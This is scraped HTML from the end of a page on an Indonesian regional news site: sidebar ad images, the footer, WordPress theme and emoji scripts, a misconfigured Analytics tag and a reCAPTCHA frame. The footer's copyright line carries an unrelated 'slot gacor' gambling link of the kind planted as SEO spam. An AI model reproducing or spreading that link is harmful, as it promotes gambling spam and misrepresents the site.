<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Selamat hari Jadi Sulawesi Selatan Tahun 2025</span></h3><img width="1280" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg" class="image wp-image-11502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg 1280w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-768x960.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-1229x1536.jpeg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Dirgahayu Kabupaten Luwu Tahun 2025</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg" class="image wp-image-11411  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20250604_HUT LUWU" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>MABALLO RENT</span></h3><img width="1279" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg" class="image wp-image-10541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg 1279w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-768x961.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-1228x1536.jpeg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" title="WhatsApp Image 2024-10-17 at 10.21.39" /></div><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>UCAPAN LEPAS-SAMBUT KAPOLDA SULSEL</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg" class="image wp-image-10425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20240928_Lepas Sambut Kapolda Sulsel" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://jurnalsulsel.com/" class="custom-footerlogo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">copyright © jurnalsulsel.com <a href="https://www.slotvipgglaris.com">website slot gacor</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;');
				</script><script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/tiny-slider-bigmodule.js?ver=2.0.7" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jurnalsulsel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jurnalsulsel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-dJ5yY3gXQ0xjgEvblN1qA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579389291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>